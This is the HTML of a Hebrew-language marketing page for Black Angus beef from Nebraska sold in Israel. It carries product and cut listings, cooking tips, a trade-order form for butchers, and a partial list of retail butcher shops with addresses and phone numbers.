

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kd.ak-digital.net/
body_size: 13363
content:
<!DOCTYPE html><html lang="he">
    <head>
        <!-- META -->
        <meta charset="UTF-8">
        <title>עמוד הבית | בלאק אנגוס - BlackAngus - נברסקה</title>
        <link rel="icon" type="image/x-icon" href="https://kd.ak-digital.net/assets/img/default/favicon.ico?ver=8"/>
        <link rel="canonical" href="https://kd.ak-digital.net/welcome/index" />

        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0"/>
        <meta name="description" content="">
        <meta name="keywords" content=""/>  
        <meta name="robots" content="index, follow" />

        <meta property="og:url" content="https://kd.ak-digital.net/welcome/index"/>
        <meta property="og:title" content="עמוד הבית | בלאק אנגוס - BlackAngus - נברסקה"/>
        <meta property="og:description" content=""/>
        <meta property="og:image" content="https://kd.ak-digital.net/assets/img/default/facebook.png"/>

        <!-- css files -->
        <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
        <link href="https://kd.ak-digital.net/assets/plugins/fullPage/fullPage.css?ver=8" rel="stylesheet" type="text/css"/>
        
        <link href="https://kd.ak-digital.net/assets/plugins/owl/assets/owl.theme.default.min.css?ver=8" rel="stylesheet" type="text/css"/>
        <link href="https://kd.ak-digital.net/assets/plugins/owl/assets/owl.carousel.min.css?ver=8" rel="stylesheet" type="text/css"/>
        
                
            
        <!--<link type="text/css" rel="stylesheet" href=""/>-->
        
        <link href="https://kd.ak-digital.net/assets/css/animate.css?ver=8" rel="stylesheet" type="text/css"/>
        <link href="https://kd.ak-digital.net/assets/css/site.css?ver=8" rel="stylesheet" type="text/css"/>
        <link href="https://kd.ak-digital.net/assets/css/site_pages.css?ver=8" rel="stylesheet" type="text/css"/>
        <link href="https://kd.ak-digital.net/assets/css/media.css?ver=8" rel="stylesheet" type="text/css"/>
		
        <link href="https://kd.ak-digital.net/assets/accessibility/accessibility.css?ver=8" rel="stylesheet" type="text/css"/>

        <link id="accessibilityDisplay" 
              data-href="https://kd.ak-digital.net/assets/accessibility/display.css?ver=8" 
              rel="stylesheet" type="text/css"/>

        <!--recaptcha GOOGLE-->
        <!--<script src='https://www.google.com/recaptcha/api.js'></script>-->
        
                        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5TZHDH5');</script>
<!-- End Google Tag Manager -->    </head>
    <body 
        class="welcome-index 
    zoom-0 
     
          ">

        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5TZHDH5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->        
        <div id="collapseAccessibility" class="accessibility">
    <button class="btn" type="button" aria-expanded="false" aria-controls="collapseAccessibility" aria-label="תפריט נגישות" tabindex="1">
        <img src="https://kd.ak-digital.net/assets/accessibility/img/ic_accessibility.svg" alt="נגישות"/>
    </button>
    <div class="inner">
        <ul class="options" role="menu">
            <li role="menuitem">
                <h4>הגדל או הקטן טקסט</h4>
                <div class="zoom">
                    <button class="btn btn-link" type="button" onclick="toggleAccessibilityZoom(this, 1);" tabindex="-1">
                        <img src="https://kd.ak-digital.net/assets/accessibility/img/ic_zoom_in.png" alt="הגדל טקסט"/>
                    </button>
                    <label>א</label>
                    <button class="btn btn-link" type="button" onclick="toggleAccessibilityZoom(this, -1);" tabindex="-1">
                        <img src="https://kd.ak-digital.net/assets/accessibility/img/ic_zoom_out.png" alt="הקטן טקסט"/>
                    </button>
                </div>
            </li>
            <li role="menuitem">
                <h4>הפעלת תצוגה לכבדי ראייה</h4>
                <button class="btn btn-action off" type="button" onclick="toggleAccessibilityDisplay(this);" tabindex="-1">
                    <span>הדלק</span>
                </button>
                <img class="preview" src="https://kd.ak-digital.net/assets/accessibility/img/ic_eye_off.svg" alt="תצוגה לכבדי ראייה"/>
            </li>
            <li role="menuitem">
                <h4>הדגשת קישורים</h4>
                <button class="btn btn-action off" type="button" onclick="toggleAccessibilityLinks(this);" tabindex="-1">
                    <span>הדלק</span>
                </button>
                <img class="preview" src="https://kd.ak-digital.net/assets/accessibility/img/ic_link_off.svg" alt="הדגשת קישורים"/>
            </li>
            <li role="menuitem">
                <h4>גופן קריא יותר</h4>
                <button class="btn btn-action off" type="button" onclick="toggleAccessibilityFont(this);" tabindex="-1">
                    <span>הדלק</span>
                </button>
                <img class="preview" src="https://kd.ak-digital.net/assets/accessibility/img/ic_text_off.svg" alt="גופן קריא יותר"/>
            </li>
            <li role="menuitem">
                <div class="wrapper-buttons">
                    <a class="btn" href="https://kd.ak-digital.net/welcome/accessibility" tabindex="-1">
                        <img src="https://kd.ak-digital.net/assets/accessibility/img/ic_statement.svg" alt="הצהרת נגישות"/>
                        <span>הצהרת<br/>נגישות</span>
                    </a>
                    <a class="btn" href="https://kd.ak-digital.net/welcome/contact" tabindex="-1">
                        <img src="https://kd.ak-digital.net/assets/accessibility/img/ic_comment.svg" alt="שליחת משוב"/>
                        <span>שלח<br/>משוב</span>
                    </a>
                </div>
                
            </li>
        </ul>
    </div>
</div>        
              
        
        
        <div class="body-container">
            <div class="sidebar-wrapper">
                
<nav class="sidebar">
    <ul class="nav" role="menu">

        <li role="menuitem" class="nav-item social clear" style="">
            <span>רשתות חברתיות</span>
            <div class="icons">
                <a class="closeMenu" href="https://www.facebook.com//" target="_blank">
                    <img src="https://kd.ak-digital.net/assets/img/icons/face.svg?v=8" alt="FaceBook"/>
                </a>
                
                <a class="closeMenu" href="https://www.instagram.com//" target="_blank">
                    <img src="https://kd.ak-digital.net/assets/img/icons/insta.svg?v=8" alt="Instagram"/>
                </a>
            </div>
        </li>
        
        <li role="menuitem" class="nav-item" style="">
            <a href="#" class="closeMenu" data-toggle="modal" data-target="#branchesModal" >מצאו בלאק אנגוס נברסקה</a>
        </li>
        
                <li role="menuitem" class="nav-item" style="">
            <a href="https://kd.ak-digital.net/?campaign_id=#f_section3" class="closeMenu">היתרונות שלנו</a>
        </li>
                <li role="menuitem" class="nav-item" style="">
            <a href="https://kd.ak-digital.net/?campaign_id=#f_section4" class="closeMenu">קיצוב אמריקאי</a>
        </li>
                <li role="menuitem" class="nav-item" style="">
            <a href="https://kd.ak-digital.net/?campaign_id=#f_section5" class="closeMenu">המוצרים שלנו</a>
        </li>
                <li role="menuitem" class="nav-item" style="">
            <a href="https://kd.ak-digital.net/?campaign_id=#f_section5" class="closeMenu">טיפים קולינאריים</a>
        </li>
                <li role="menuitem" class="nav-item" style="">
            <a href="https://kd.ak-digital.net/?campaign_id=#f_contact" class="closeMenu">להזמנות</a>
        </li>
                
<!--        <li role="menuitem" class="nav-item social clear" style="">
            <span>למידע נוסף: </span>
        </li>-->
        
    </ul>
   
</nav>

            </div>
            
            <div class="content-wrapper">
                <button type="button" class="toggle-menu toggle-menu-btn" aria-label="פתיחת תפריט האתר" tabindex="1">
                    <div class="bars">
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </div>
                </button>
                
<!-- HOME -->

<!--<section class="section1 bgs" id="go1" style="background-image: url('');">-->

<div class="home" id="fullpage">
    <div class="section section1 bgs" style="background-image: url('https://kd.ak-digital.net/assets/img//bgs/section1.jpg?v=8')" data-anchor="main" style="">
        <div class="wrapper">
    
    <div class="text">
        <h2>לראשונה בישראל</h2>
        <h1>הסטייק המובחר בעולם</h1>
        <p><strong>כבר לא צריך לנסוע למסעדות היוקרה בחו&#39;&#39;ל כדי לטעום את הנתחים של זן הבקר הייחודי &#39;&#39;בלאק אנגוס מנברסקה״. </strong>עסיסיות מנצחת, טריות ללא פשרות, מרקם נימוח וטעם, כמו שלא אכלתם מעולם. תתחילו להשחיז סכינים...</p>
        <a href="#f_section3" class="goDown">לפרטים  ></a>
    </div>
</div>
<img class="neto" src="https://kd.ak-digital.net/assets/img/icons/neto.png?v=8" alt=""/>
<img class="kasher" src="https://kd.ak-digital.net/assets/img/icons/kasher.png?v=8" alt="כשר מוכשר"/>


<!--<img class="full_width" src="" alt=""/>-->
    </div>


    <div class="section section2 bgs" style="background-image: url('https://kd.ak-digital.net/assets/img//bgs/section2.jpg?v=8')" data-anchor="f_section2" id="section2" aria-label="מצאו את נתחי הבלאק אנגוס הקרובים לביתך" style="">
        <div class="wrapper wrapperAbsolute">
    
    <div class="eat">
        <h2>מצאו את נתחי הבלאק אנגוס הקרובים לביתך</h2>
        
        <ul class="navUl" role="menu">
            <li role="menuitem">
                <a href="#" data-toggle="modal" data-target="#branchesModal" >היכן לרכוש</a>
            </li>
            
<!--            <li role="menuitem">
                <a href="#section2">מצאו מסעדות</a>
            </li>-->
            
            <li role="menuitem">
                <a href="#f_contact" >הצטרפות לקצביות ומשווקים</a>
            </li>
        </ul>
        <div class="lastUL">
            <ul>
	<li>זן בלאק אנגוס</li>
	<li>משויש היטב</li>
	<li>טעם עשיר</li>
	<li>ארומה ומתיקות</li>
</ul>
        </div>
    </div>
</div>
<!--<img class="full_width" src="" alt="להשיג בחנויות המובחרות | where can
we meat?"/>-->
    </div>

    <div class="section section3 bgs" style="background-image: url('https://kd.ak-digital.net/assets/img//bgs/section3.jpg?v=8')" data-anchor="f_section3" id="" style="">
        <div class="wrapper">
    <div class="text" >
        <img class="tit" src="https://kd.ak-digital.net/assets/img/icons/advantages.svg?v=8" alt="our advantages"/>
        <h2>יתרונות שכל קצב או משווק חייב לדעת:</h2>
        
        <div class="ul_A">
            <ul>
	<li>טעם ייחודי ובלתי נשכח</li>
	<li>פופולרי במסעדות יוקרה בעולם</li>
	<li>זן ייחודי באיכות ובטעם</li>
	<li>דירוג TOP PREMIUM &ndash; הגבוה ביותר לפי מדד ה-USDA(משרד החקלאות האמריקאי)</li>
	<li>טרי לאורך זמן בזכות טיסה ישירה, שרשרת קירור מוקפדת ואריזת וואקום ייחודית</li>
	<li>שיוש ועסיסיות שרואים רק בסרטים</li>
	<li>זמינות בכל ימות השנה</li>
	<li>שיווק בקצביות בוטיק</li>
	<li>הבקר גדל בשדה מרעה פתוח וניזון מאוכל איכותי וטבעי בלבד</li>
	<li>כשר מוכשר</li>
	<li>בלעדי לנטו &ndash; מחברות המזון המובילות בישראל</li>
	<li>סטנדרט אמריקאי - לקצבים בנקודות המכירה תינתן &#39;&#39;תעודת קצב בלאק אנגוס מוסמך&#39;&#39; לאחר הדרכה מקצועית.</li>
</ul>
            <img class="round" src="https://kd.ak-digital.net/assets/img/icons/stamp.png?v=8" alt="הזהרו מחיקויים"/>
        </div>
    </div>
</div>


    </div>
    
    <div class="section section4 bgs" style="background-image: url('https://kd.ak-digital.net/assets/img//bgs/section4.jpg?v=8')" data-anchor="f_section4" id="" style="">
        <div class="wrapper">
    <div class="text" >
        
        <img class="tit" id="americanCutsText" src="https://kd.ak-digital.net/assets/img/icons/american.svg?v=8" alt="ניתן לייצר סוגי נתחים בקיצוב אמריקאי כגון"/>
        <h2>ניתן לייצר סוגי נתחים בקיצוב אמריקאי כגון:</h2>
        
        <div class="americanCutsText">
            דנוור סטייק קאט, ריב איי על העצם, מינוט סטייק, קותלי עגל, שיפודי אנטריקוט, שניצל עגל, ראנצ&#39; סטייק, פלאט איירון סטייק, נתחי בשר איכותיים לקדרה, אסאדו שורט ריבס על העצם, סינטה, פילה, סטייק ניו יורק סטריפ, צ&#39;אק רוסט, צ&#39;אק מינוט סטייק, המבורגר נברסקה, נתח קצבים, בריסקט נברסקה        </div>
        
        <img class="chimichurri" src="https://kd.ak-digital.net/assets/img/pages/chimichurri.png?v=8" alt="צ'ימיצ'ורי"/>
    </div>
</div>


    </div>
    
    <div class="section section5 bgs" style="background-image: url('https://kd.ak-digital.net/assets/img//bgs/section5.jpg?v=8')" data-anchor="f_section5" id="" style="">
        <div class="wrapper">
    <div class="text" >
        
        <img class="tit" id="productGo" src="https://kd.ak-digital.net/assets/img/icons/product.svg?v=8" alt="product line"/>
        <h2>המוצרים שלנו</h2>
        
        
        <div class="gallery-carousel owl-carousel owl-theme">
                        <div class="item">
                                    <img class="premium" src="https://kd.ak-digital.net/assets/img/icons/patchStar.svg?v=8" alt="פרימיום"/>
                                <div class="text">
                    <h3>סינטה בקר טרי</h3>
                    <p>טרי מוכשר</p>
                </div>
            </div>
                        <div class="item">
                                <div class="text">
                    <h3>אסאדו טרי</h3>
                    <p>טרי מוכשר</p>
                </div>
            </div>
                        <div class="item">
                                <div class="text">
                    <h3>כתף 4 בקר טרי</h3>
                    <p>מוכשר אמריקאי</p>
                </div>
            </div>
                        <div class="item">
                                <div class="text">
                    <h3>מכסה הצלע 7 טרי</h3>
                    <p>מוכשר אמריקאי</p>
                </div>
            </div>
                        <div class="item">
                                <div class="text">
                    <h3>פילה מדומה 6 טרי</h3>
                    <p>מוכשר אמריקאי</p>
                </div>
            </div>
                        <div class="item">
                                    <img class="premium" src="https://kd.ak-digital.net/assets/img/icons/patchStar.svg?v=8" alt="פרימיום"/>
                                <div class="text">
                    <h3>אסאדושורט ריבס</h3>
                    <p>טרי מוכשר</p>
                </div>
            </div>
                        <div class="item">
                                <div class="text">
                    <h3>צלעות 2 אונטריפ</h3>
                    <p>טרי מוכשר</p>
                </div>
            </div>
                        <div class="item">
                                <div class="text">
                    <h3>פילה בקר טרי</h3>
                    <p>טרי מוכשר</p>
                </div>
            </div>
                        <div class="item">
                                <div class="text">
                    <h3>נתח קצבים טרי</h3>
                    <p>מוכשר אמריקאי</p>
                </div>
            </div>
                        <div class="item">
                                <div class="text">
                    <h3>צוואר טרי</h3>
                    <p>מוכשר אמריקאי</p>
                </div>
            </div>
                        <div class="item">
                                <div class="text">
                    <h3>צלי כתף 5 טרי</h3>
                    <p>מוכשר אמריקאי</p>
                </div>
            </div>
                        <div class="item">
                                <div class="text">
                    <h3>ורד הצלע</h3>
                    <p>טרי מוכשר</p>
                </div>
            </div>
                        <div class="item">
                                <div class="text">
                    <h3>שריר 8 טרי</h3>
                    <p>מוכשר אמריקאי</p>
                </div>
            </div>
                    </div>
        
        
        <img class="tit" id="meatology" src="https://kd.ak-digital.net/assets/img/icons/meatology.svg?v=8" alt="meatology"/>
        <h2>טיפים קולינאריים</h2>
        
        
        <div class="ul_B">
            <ul>
                <li>
                    <img src="https://kd.ak-digital.net/assets/img/icons/1.svg?v=8" alt="">
                    <p>יש להוציא את הנתח מהמקרר כמחצית השעה לפני הצלייה על מנת שיגיע לטמפרטורת החדר.</p>
                </li>
                <li>
                    <img src="https://kd.ak-digital.net/assets/img/icons/2.svg?v=8" alt="">
                    <p>חשוב – לחתוך נגד כיוון הסיבים. כך ההנאה מהבשר תהיה מושלמת.</p>
                </li>
                <li>
                    <img src="https://kd.ak-digital.net/assets/img/icons/3.svg?v=8" alt="">
                    <p>יש לחתוך לעובי הרצוי, לפי הטעם, אך לקחת בחשבון שסטייקים עבים במיוחד יצטרכו שילוב של מחבת ותנור.</p>
                </li>
                <li>
                    <img src="https://kd.ak-digital.net/assets/img/icons/4.svg?v=8" alt="">
                    <p>ההמלצה שלנו היא לא לתבל יתר על המידה על מנת שתשמרו על הטעם המשובח שמגיע היישר מנברסקה.</p>
                </li>
            </ul>
        </div>
    </div>
</div>


    </div>
    
    <div class="section section6 bgs" style="background-image: url('https://kd.ak-digital.net/assets/img//bgs/section4.jpg?v=8')" data-anchor="f_contact" id="" style="">
        <!--<img class="salt" src="" alt="salt"/>-->
<div class="wrapper">
    <div class="text">
        
        <img class="devide" src="https://kd.ak-digital.net/assets/img/pages/devide.png?v=8" alt="devide"/>
        
        <div class="titleForm">
            <h3>חשבת שטעמת סטייק? אז חשבת.</h3>

<h2>להזמנות עבור קצביות השאירו פרטים</h2>
        </div>
        
        <div class="form-wrapper">
            <form action="https://kd.ak-digital.net/welcome/leadform?&redirect=https://kd.ak-digital.net/?thank=1" class="" onsubmit="return validate_form(this);" method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_token_name" value="39d7b7f251110c364260b2f0f022d510" />
                <input id="input1" type="text" class="iname"  name="name" aria-label="שם מלא " placeholder="שם מלא " data-required="נא להזין שם מלא ">
                <input id="input2" type="tel" class="iname"  name="phone" aria-label="מספר טלפון" placeholder="טלפון" data-required="נא להזין טלפון תקין">
                <!--<input id="input3" type="email" class="iname"  name="email" aria-label="דואר אלקטרוני" placeholder="דואר אלקטרוני" data-required="נא להזין מייל תקין">-->       
                <input id="input3" type="text" class="iname"  name="message" aria-label="שם העסק" placeholder="שם העסק" data-required="נא להזין שם העסק">

                <select class="iselect" name="place">
                    <option value="" selected="">אזור...</option>
                                        <option value="מרכז">מרכז</option>
                                        <option value="דרום">דרום</option>
                                        <option value=" צפון"> צפון</option>
                                        <option value="כל הארץ">כל הארץ</option>
                    <option value="חו''ל">חו''ל</option>
                </select>
                
                <button class="send_btn bounce" type="submit">שלח &raquo;</button>

                <input type="hidden" name="kind" value="מיניסייט">
            </form>        </div>
    </div>
</div>

<div class="credit">
    <a href="http://ak-adv.co.il" target="_blank">
        <img src="https://ak-digital.net/ak-mobile/mail_img/ak-b.png" alt="Avioz-Krispin">
    </a>
</div>


    </div>
</div>



            </div>
            <div class="footer-wrapper">
                            </div>
        </div>

        <!-- HERE COME THE SCRIPTS -->
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
        <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
        
        <script src="https://kd.ak-digital.net/assets/plugins/fullPage/scrolloverflow.js?ver=8"></script>
        <script src="https://kd.ak-digital.net/assets/plugins/fullPage/fullPage.js?ver=8"></script>
            
        <!--
           <script type="text/javascript" src="https://kd.ak-digital.net/assets/plugins/datepicker/moment-with-locales.min.js"></script>
           <script type="text/javascript" src="https://kd.ak-digital.net/assets/plugins/datepicker/bootstrap-datetimepicker.min.js"></script>-->

        <script src="https://kd.ak-digital.net/assets/accessibility/accessibility.js?ver=8"></script>
        
        
        <script src="https://kd.ak-digital.net/assets/js/site.js?ver=8"></script>
        
        

<div id="branchesModal" class="modal fade modal-default" tabindex="-1" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <img class="" src="https://kd.ak-digital.net/assets/img/icons/close_x_modal.svg?v=8" alt="Close"/>
                </button>
                <header>
                    <h2 class="col">רשימת נקודות מכירה</h2>
<!--                    <nav class="col">
                        <a href="" class="active">הכל</a>
                        <a href="" class="">קצביות</a>
                        <a href="" class="">מסעדות</a>
                    </nav>-->
                    <nav class="col">
                        <span style="color: white">איזור: </span>
                        <a href="https://kd.ak-digital.net/?modal=1&region=&&typeBranch=" class="active">הכל</a>
                                                    <a href="https://kd.ak-digital.net/?modal=1&region=מרכז&&typeBranch=" class="">מרכז</a>
                                                    <a href="https://kd.ak-digital.net/?modal=1&region=דרום&&typeBranch=" class="">דרום</a>
                                                    <a href="https://kd.ak-digital.net/?modal=1&region= צפון&&typeBranch=" class=""> צפון</a>
                                            </nav>
                </header>
            </div>
            
            <div class="modal-body">
                <ul>
                                        <li>
                        <div class="col tit">(04) זול ובגדול בע&quot;מ</div>
                        <div class="col">מרכז ספיר 7, ירושלים</div>
                        <div class="col">026520280</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">2000 מדר נגסי-מתכת</div>
                        <div class="col">מרכז איזידור, אילת</div>
                        <div class="col">0507987010</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">א. זיני הבשריה בע&quot;מ</div>
                        <div class="col">מודיעין</div>
                        <div class="col">054-6699211</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">א.כ. מעדני בשר בע&quot;מ</div>
                        <div class="col">רחובות</div>
                        <div class="col">050-5394105</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">א.מ נובה בע&quot;מ</div>
                        <div class="col">באר יעקב</div>
                        <div class="col">052-5822223</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">א.ש.נ שמקה הקצב</div>
                        <div class="col">תחנת דלק פז, ראש פינה</div>
                        <div class="col">0525715636</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">אביב איוון ששון</div>
                        <div class="col">התפוח 3 מחנה יהודה, ירושלים</div>
                        <div class="col">025701515</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">אדלר דגים</div>
                        <div class="col">חן 40, ערד</div>
                        <div class="col">0527639100</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">און רחמים</div>
                        <div class="col">חרשי הברזל 1, ירושלים</div>
                        <div class="col">0542388806</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">אחי הקצב</div>
                        <div class="col">אשקלון</div>
                        <div class="col">054-7551199</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">אטליז אבי סרור</div>
                        <div class="col">ז'בוטינסקי 4, רמלה</div>
                        <div class="col">089215695</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">אטליז אוחיון</div>
                        <div class="col">נס ציונה</div>
                        <div class="col">054-3090838</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">אטליז אחים מרדכי</div>
                        <div class="col">הולצברג שמחה 16, רמלה</div>
                        <div class="col">089222949</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">אטליז איינהורן</div>
                        <div class="col">וייצמן 1, קריית אתא</div>
                        <div class="col">048453242</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">אטליז אלברט</div>
                        <div class="col">ראשון לציון</div>
                        <div class="col">050-6790168</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">אטליז אלי אסייג</div>
                        <div class="col">סירקין 21, חיפה</div>
                        <div class="col">0505304552</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">אטליז אליאס בע&quot;מ</div>
                        <div class="col">ירושלים הבירה 21, בית שאן</div>
                        <div class="col">066585655</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">אטליז אנדריי ובניו</div>
                        <div class="col">מרכז הדקל 463, אילת</div>
                        <div class="col">086349634</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">אטליז אסף גויטע בע&quot;מ</div>
                        <div class="col">תל מונד</div>
                        <div class="col">052-4884545</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">אטליז אשכנזי</div>
                        <div class="col">התקוה 50, תל אביב-יפו</div>
                        <div class="col">036397967</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">אטליז בוארון ציון</div>
                        <div class="col">נתניה</div>
                        <div class="col">052-5974462</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">אטליז בוכריס בע&quot;מ</div>
                        <div class="col">יוסף חכמי 30, ירושלים</div>
                        <div class="col">0522630190</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">אטליז ביטון אבי</div>
                        <div class="col">לוחמי הגטאות 12, נהריה</div>
                        <div class="col">049928555</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">אטליז ביטון דיויד</div>
                        <div class="col">קרית חיים</div>
                        <div class="col">052-3297777</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">אטליז בלט בע&quot;מ</div>
                        <div class="col">השוק 32, תל אביב-יפו</div>
                        <div class="col">036824066</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">אטליז בשפע</div>
                        <div class="col">עמיחי 8, רמלה</div>
                        <div class="col">0504550702</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">אטליז גבעתיים-רחמים אבי</div>
                        <div class="col">גבעתיים</div>
                        <div class="col">050-4444709</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">אטליז גרבלי דורון</div>
                        <div class="col">השוק העירוני, טבריה</div>
                        <div class="col">046724217</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">אטליז דהן חיים-אבי דהן</div>
                        <div class="col">רמלה</div>
                        <div class="col">052-4228506</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">אטליז השלום-קיסוס שלמה</div>
                        <div class="col">בן שושן 30, עכו</div>
                        <div class="col">0508919867</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">אטליז חזן</div>
                        <div class="col">הרב קוק 26/12, מעלות תרשיחא</div>
                        <div class="col">049795922</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">אטליז יצחקוב ארסן</div>
                        <div class="col">נוריאל 11, תל אביב-יפו</div>
                        <div class="col">0528446494</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">אטליז כהן-אנאל כהן</div>
                        <div class="col">כהן יעקב 1, באר שבע</div>
                        <div class="col">0522555433</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">אטליז מגזימוף ובניו</div>
                        <div class="col">מחנה יהודה 15, ירושלים</div>
                        <div class="col">026246448</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">אטליז סבאח שאול</div>
                        <div class="col">מבשר 14 שוק התקווה, תל אביב-יפו</div>
                        <div class="col">0505356214</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">אטליז עמוס</div>
                        <div class="col">יפת 146, תל אביב-יפו</div>
                        <div class="col">035076048</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">אטליז עמוס-טבריה</div>
                        <div class="col">הכלניות 2, מגדל</div>
                        <div class="col">046721171</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">אטליז פאול בע&quot;מ</div>
                        <div class="col">המלאכה 7, אילת</div>
                        <div class="col">0538708340</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">אטליז פיניש מיכאל</div>
                        <div class="col">שוק עירוני 179, אשקלון</div>
                        <div class="col">0525045048</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">אטליז צוריאל</div>
                        <div class="col">שדרות בנימין 14, נתניה</div>
                        <div class="col">0522950909</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">אטליז קוזי-קוזי קרימה</div>
                        <div class="col">פתח תקווה</div>
                        <div class="col">054-2266693</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">אטליז קלוד</div>
                        <div class="col">המחוגה 11 א.ת צפוני, אשקלון</div>
                        <div class="col">086723264</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">אטליז רפאל</div>
                        <div class="col">מורדי הגיטאות 50, ראשון לציון</div>
                        <div class="col">0549767768</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">אטליז שימונוב רפאל-צ'ק</div>
                        <div class="col">העלייה 25, תל אביב-יפו</div>
                        <div class="col">0506418980</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">אטליז תמרה</div>
                        <div class="col">רמלה</div>
                        <div class="col">052-3636686</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">איטליז חינאוי בע&quot;מ</div>
                        <div class="col">יפו</div>
                        <div class="col">054-4865951</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
